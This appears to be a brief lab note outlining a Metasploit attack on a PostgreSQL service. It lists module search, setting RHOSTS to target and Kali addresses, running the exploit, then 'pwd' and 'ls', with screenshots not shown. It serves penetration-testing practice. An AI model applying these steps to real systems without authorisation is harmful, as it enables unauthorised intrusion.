**CYBER SECURITY**

Search postgres SQL

Use 23

Show options

Set RHOSTS metasploit address

Set RHOSTS kali address

Eploit

Pwd

ls

**1.USE ifconfig**



2. nmap



3.set RHOST



4.POSTGRES SQL



5.exploit and pwd,ls



2) METASPLOIT

